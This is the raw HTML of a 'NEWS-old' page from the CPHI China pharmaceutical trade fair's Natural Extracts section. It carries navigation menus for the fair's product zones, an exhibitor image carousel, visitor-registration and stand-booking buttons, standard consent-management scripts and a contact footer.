					<script type="text/javascript">"use strict";function _typeof(t){return(_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}!function(){var t=function(){var t,e,o=[],n=window,r=n;for(;r;){try{if(r.frames.__tcfapiLocator){t=r;break}}catch(t){}if(r===n.top)break;r=r.parent}t||(!function t(){var e=n.document,o=!!n.frames.__tcfapiLocator;if(!o)if(e.body){var r=e.createElement("iframe");r.style.cssText="display:none",r.name="__tcfapiLocator",e.body.appendChild(r)}else setTimeout(t,5);return!o}(),n.__tcfapi=function(){for(var t=arguments.length,n=new Array(t),r=0;r<t;r++)n[r]=arguments[r];if(!n.length)return o;"setGdprApplies"===n[0]?n.length>3&&2===parseInt(n[1],10)&&"boolean"==typeof n[3]&&(e=n[3],"function"==typeof n[2]&&n[2]("set",!0)):"ping"===n[0]?"function"==typeof n[2]&&n[2]({gdprApplies:e,cmpLoaded:!1,cmpStatus:"stub"}):o.push(n)},n.addEventListener("message",(function(t){var e="string"==typeof t.data,o={};if(e)try{o=JSON.parse(t.data)}catch(t){}else o=t.data;var n="object"===_typeof(o)&&null!==o?o.__tcfapiCall:null;n&&window.__tcfapi(n.command,n.version,(function(o,r){var a={__tcfapiReturn:{returnValue:o,success:r,callId:n.callId}};t&&t.source&&t.source.postMessage&&t.source.postMessage(e?JSON.stringify(a):a,"*")}),n.parameter)}),!1))};"undefined"!=typeof module?module.exports=t:t()}();</script>
<script
  data-cfasync="false"
  data-local-sync="allow-network-observable"
data-prompt="1" data-report-only="off"
data-dismissed-view-state="Collapsed"
  src=https://transcend-cdn.com/cm-test/ef49a3f1-d8c1-47d6-88fc-50e41130631f/airgap.js
></script>
<script
  data-cfasync="false"
  data-local-sync="allow-network-observable"
data-prompt="1" data-report-only="off"
data-dismissed-view-state="Collapsed"
  src=https://transcend-cdn.com/cm/ef49a3f1-d8c1-47d6-88fc-50e41130631f/airgap.js
></script>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
				<div data-elementor-type="single-page" data-elementor-id="22240" class="elementor elementor-22240 elementor-3285 elementor-location-single post-5819 page type-page status-publish has-post-thumbnail hentry entry" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-259bb45 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="259bb45" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-289152b" data-id="289152b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-0ff3913 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0ff3913" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-ca04e84" data-id="ca04e84" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fd2cacd elementor-widget elementor-widget-image" data-id="fd2cacd" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" width="421" height="121" src="https://www.cphi-china.cn/wp-content/uploads/2022/11/NEX-202211-EN.png" class="attachment-large size-large wp-image-44879" alt="" srcset="https://www.cphi-china.cn/wp-content/uploads/2022/11/NEX-202211-EN.png 421w, https://www.cphi-china.cn/wp-content/uploads/2022/11/NEX-202211-EN-300x86.png 300w" sizes="(max-width: 421px) 100vw, 421px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-9acd2b5" data-id="9acd2b5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dbc830b elementor-nav-menu__text-align-center elementor-nav-menu__align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="dbc830b" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-angle-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-dbc830b" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-22394"><a href="https://www.cphi-china.cn/en/nex/" class="elementor-item">HOME</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14982"><a href="#" aria-haspopup="true" aria-expanded="false" class="elementor-item elementor-item-anchor">NEWS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25489"><a href="https://www.cphi-china.cn/en/category/news/" class="elementor-sub-item">News &#038; Updates</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25492"><a class="elementor-sub-item">Media Partners</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14983"><a href="https://exhibitors.cphi-china.cn/shanghai/?language=en" class="elementor-item">EXHIBITOR LIST</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-41751"><a href="#" aria-haspopup="true" aria-expanded="false" class="elementor-item elementor-item-anchor">Product Zones</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68563"><a href="https://www.cphi-china.cn/en/" class="elementor-sub-item">Pharma Ingredients</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68564"><a href="https://www.cphi-china.cn/en/fdf/#" class="elementor-sub-item elementor-item-anchor">Finished Dosage</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68565"><a href="https://www.cphi-china.cn/en/excipients/" class="elementor-sub-item">Pharma Excipients</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68566"><a href="https://www.cphi-china.cn/en/icse/" class="elementor-sub-item">Contract Services</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68567"><a href="https://www.cphi-china.cn/en/biotech/" class="elementor-sub-item">Biotech</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68568"><a href="https://www.cphi-china.cn/en/nex/" class="elementor-sub-item">Natural Extracts</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68569"><a href="https://www.pmecchina.com/en" class="elementor-sub-item">Pharma Machinery</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68570"><a href="https://www.pmecchina.com/en/innopack" class="elementor-sub-item">Packaging &#038; Drug Delivery</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68571"><a href="https://www.pmecchina.com/en/labworld" class="elementor-sub-item">Laboratory Instruments &#038; Equipment</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68572"><a href="https://www.pmecchina.com/en/clean" class="elementor-sub-item">Cleanroom Technology &#038; Engineering</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68573"><a href="https://www.pmecchina.com/en/ep" class="elementor-sub-item">Environmental Protection</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41761"><a href="https://www.cphi-china.cn/nex" class="elementor-item">CN</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-dbc830b" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-22394"><a href="https://www.cphi-china.cn/en/nex/" class="elementor-item" tabindex="-1">HOME</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14982"><a href="#" aria-haspopup="true" aria-expanded="false" class="elementor-item elementor-item-anchor" tabindex="-1">NEWS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25489"><a href="https://www.cphi-china.cn/en/category/news/" class="elementor-sub-item" tabindex="-1">News &#038; Updates</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25492"><a class="elementor-sub-item" tabindex="-1">Media Partners</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14983"><a href="https://exhibitors.cphi-china.cn/shanghai/?language=en" class="elementor-item" tabindex="-1">EXHIBITOR LIST</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-41751"><a href="#" aria-haspopup="true" aria-expanded="false" class="elementor-item elementor-item-anchor" tabindex="-1">Product Zones</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68563"><a href="https://www.cphi-china.cn/en/" class="elementor-sub-item" tabindex="-1">Pharma Ingredients</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68564"><a href="https://www.cphi-china.cn/en/fdf/#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Finished Dosage</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68565"><a href="https://www.cphi-china.cn/en/excipients/" class="elementor-sub-item" tabindex="-1">Pharma Excipients</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68566"><a href="https://www.cphi-china.cn/en/icse/" class="elementor-sub-item" tabindex="-1">Contract Services</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68567"><a href="https://www.cphi-china.cn/en/biotech/" class="elementor-sub-item" tabindex="-1">Biotech</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68568"><a href="https://www.cphi-china.cn/en/nex/" class="elementor-sub-item" tabindex="-1">Natural Extracts</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68569"><a href="https://www.pmecchina.com/en" class="elementor-sub-item" tabindex="-1">Pharma Machinery</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68570"><a href="https://www.pmecchina.com/en/innopack" class="elementor-sub-item" tabindex="-1">Packaging &#038; Drug Delivery</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68571"><a href="https://www.pmecchina.com/en/labworld" class="elementor-sub-item" tabindex="-1">Laboratory Instruments &#038; Equipment</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68572"><a href="https://www.pmecchina.com/en/clean" class="elementor-sub-item" tabindex="-1">Cleanroom Technology &#038; Engineering</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68573"><a href="https://www.pmecchina.com/en/ep" class="elementor-sub-item" tabindex="-1">Environmental Protection</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41761"><a href="https://www.cphi-china.cn/nex" class="elementor-item" tabindex="-1">CN</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-8800c23" data-id="8800c23" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c600564 elementor-align-center elementor-widget elementor-widget-button" data-id="c600564" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-md" href="https://reg.cphi-china.cn/en/user/register?utm_source=website&#038;utm_medium=online&#038;utm_campaign=ennex" target="_blank" rel="nofollow">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Register as a Visitor</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-9e3f7c9 elementor-align-center elementor-widget elementor-widget-button" data-id="9e3f7c9" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-md" href="https://www.cphi.com/china/en/exhibit/book-your-stand.html" target="_blank" rel="nofollow">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Book A Stand</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-e388940 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e388940" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-17e75ca" data-id="17e75ca" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4262dc7 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="4262dc7" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">NEWS-old</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-254fd0a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="254fd0a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ea793ad" data-id="ea793ad" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8c5e0c9 elementor-widget elementor-widget-spacer" data-id="8c5e0c9" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-9000392 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9000392" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-211d6e6" data-id="211d6e6" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;slideshow&quot;,&quot;background_slideshow_gallery&quot;:[],&quot;background_slideshow_loop&quot;:&quot;yes&quot;,&quot;background_slideshow_slide_duration&quot;:5000,&quot;background_slideshow_slide_transition&quot;:&quot;fade&quot;,&quot;background_slideshow_transition_duration&quot;:500}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a548b42 elementor-widget elementor-widget-heading" data-id="a548b42" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-large">CPHI China - Events &amp; Zones</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-547ff1a elementor-widget elementor-widget-spacer" data-id="547ff1a" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-3821a3c elementor-arrows-position-outside elementor-widget elementor-widget-image-carousel" data-id="3821a3c" data-element_type="widget" data-settings="{&quot;slides_to_show&quot;:&quot;6&quot;,&quot;slides_to_show_mobile&quot;:&quot;2&quot;,&quot;slides_to_scroll&quot;:&quot;1&quot;,&quot;navigation&quot;:&quot;arrows&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;infinite&quot;:&quot;yes&quot;,&quot;speed&quot;:500,&quot;image_spacing_custom&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:20,&quot;sizes&quot;:[]},&quot;image_spacing_custom_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_spacing_custom_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="image-carousel.default">
				<div class="elementor-widget-container">
							<div class="elementor-image-carousel-wrapper swiper" role="region" aria-roledescription="carousel" aria-label="Image Carousel" dir="ltr">
			<div class="elementor-image-carousel swiper-wrapper" aria-live="off">
								<div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="1 of 14"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://www.cphi-china.cn/wp-content/uploads/2025/02/板块2025-44.jpg" alt="板块2025-44" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="2 of 14"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://www.cphi-china.cn/wp-content/uploads/2025/02/板块2025-50.jpg" alt="板块2025-50" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="3 of 14"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://www.cphi-china.cn/wp-content/uploads/2025/02/板块2025-52.jpg" alt="板块2025-52" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="4 of 14"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://www.cphi-china.cn/wp-content/uploads/2025/02/板块2025-49.jpg" alt="板块2025-49" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="5 of 14"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://www.cphi-china.cn/wp-content/uploads/2025/02/板块2025-51.jpg" alt="板块2025-51" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="6 of 14"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://www.cphi-china.cn/wp-content/uploads/2025/02/板块2025-54.jpg" alt="板块2025-54" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="7 of 14"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://www.cphi-china.cn/wp-content/uploads/2025/02/板块2025-45.jpg" alt="板块2025-45" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="8 of 14"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://www.cphi-china.cn/wp-content/uploads/2025/02/板块2025-47.jpg" alt="板块2025-47" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="9 of 14"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://www.cphi-china.cn/wp-content/uploads/2025/02/板块2025-46.jpg" alt="板块2025-46" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="10 of 14"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://www.cphi-china.cn/wp-content/uploads/2025/02/板块2025-43.jpg" alt="板块2025-43" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="11 of 14"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://www.cphi-china.cn/wp-content/uploads/2025/02/板块2025-55.jpg" alt="板块2025-55" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="12 of 14"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://www.cphi-china.cn/wp-content/uploads/2025/02/板块2025-53.jpg" alt="板块2025-53" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="13 of 14"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://www.cphi-china.cn/wp-content/uploads/2025/02/板块2025-56.jpg" alt="板块2025-56" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="14 of 14"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://www.cphi-china.cn/wp-content/uploads/2025/02/板块2025-48.jpg" alt="板块2025-48" /></figure></div>			</div>
												<div class="elementor-swiper-button elementor-swiper-button-prev" role="button" tabindex="0">
						<i aria-hidden="true" class="eicon-chevron-left"></i>					</div>
					<div class="elementor-swiper-button elementor-swiper-button-next" role="button" tabindex="0">
						<i aria-hidden="true" class="eicon-chevron-right"></i>					</div>
				
									</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-db06e57 elementor-align-center elementor-widget__width-inherit elementor-widget elementor-widget-button" data-id="db06e57" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-md" href="https://exhibitorlist.imsinoexpo.cn/front/index.html?uri=cphipmecchinashanghai&#038;session=&#038;lan=EN">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Check Full Exhibitor List</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="84386" class="elementor elementor-84386 elementor-83768 elementor-location-footer" data-elementor-post-type="elementor_library">
					<footer data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-91622f7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="91622f7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-51b4fa9" data-id="51b4fa9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d078cc2 elementor-widget elementor-widget-heading" data-id="d078cc2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Contact us</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-85c3260 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="85c3260" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-0eb8f8b elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="0eb8f8b" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="mailto:enki.lian@imsinoexpo.com" target="_blank">

											<span class="elementor-icon-list-text">enki.lian@imsinoexpo.com</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-884aac0 elementor-align-start elementor-hidden-desktop elementor-hidden-mobile elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="884aac0" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://reg.cphi-china.cn/en/user/register?utm_source=website&#038;utm_medium=online&#038;utm_campaign=encphi" target="_blank">

											<span class="elementor-icon-list-text">Register as a Visitor &gt;&gt;</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-18a207f" data-id="18a207f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-04f956e elementor-widget elementor-widget-heading" data-id="04f956e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Online platform</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-13dc8a1 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="13dc8a1" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-ee1cd5f elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="ee1cd5f" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.pharmasources.com/" target="_blank">

											<span class="elementor-icon-list-text">PharmaSources.com &gt;&gt;</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-3e21218" data-id="3e21218" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-73eee34 elementor-widget elementor-widget-heading" data-id="73eee34" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Organizer</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-c094091 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="c094091" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-c61bd4e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c61bd4e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
						</div>
		</section>
				<div class="elementor-element elementor-element-c5030f8 elementor-widget elementor-widget-image" data-id="c5030f8" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="938" height="146" src="https://www.cphi-china.cn/wp-content/uploads/2021/11/logoen-1.png" class="attachment-full size-full wp-image-4479" alt="" srcset="https://www.cphi-china.cn/wp-content/uploads/2021/11/logoen-1.png 938w, https://www.cphi-china.cn/wp-content/uploads/2021/11/logoen-1-300x47.png 300w, https://www.cphi-china.cn/wp-content/uploads/2021/11/logoen-1-768x120.png 768w" sizes="(max-width: 938px) 100vw, 938px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-4c6145c" data-id="4c6145c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bc71225 elementor-widget elementor-widget-heading" data-id="bc71225" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Follow us</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-6c459b3 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="6c459b3" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-0d94cfb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0d94cfb" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
						</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-303b5ca elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="303b5ca" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-d7dcd72" data-id="d7dcd72" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-80f7960 elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="80f7960" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.linkedin.com/showcase/cphi-china" target="_blank">

											<span class="elementor-icon-list-text">LinkedIn</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-178bba9" data-id="178bba9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-193b973 elementor-widget elementor-widget-image" data-id="193b973" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.linkedin.com/showcase/cphi-china" target="_blank">
							<img width="54" height="54" src="https://www.cphi-china.cn/wp-content/uploads/2026/01/LinkedIn-ICON.png" class="attachment-full size-full wp-image-87720" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</footer>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-c2b04b8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c2b04b8" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-cff07c4" data-id="cff07c4" data-element_type="column">
